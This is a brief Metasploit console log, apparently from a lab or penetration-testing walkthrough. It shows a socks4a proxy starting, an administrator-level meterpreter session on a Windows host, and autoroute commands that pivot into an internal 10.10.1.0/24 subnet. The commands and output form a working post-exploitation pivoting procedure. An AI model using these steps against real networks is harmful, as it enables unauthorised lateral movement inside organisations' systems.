 [*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  WIN-FHOQSB51A6Q\Administrator @ WIN-FHOQSB51A6Q  192.168.2.218:4444 → 192.168.2.114:55975 (192.1
68.2.114)
msf5 auxiliary(server/socks4a) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 10.10.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.1.0/255.255.255.0...
[+] Added route to 10.10.1.0/255.255.255.0 via 192.168.2.114
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
10.10.1.0          255.255.255.0      Session 1
meterpreter >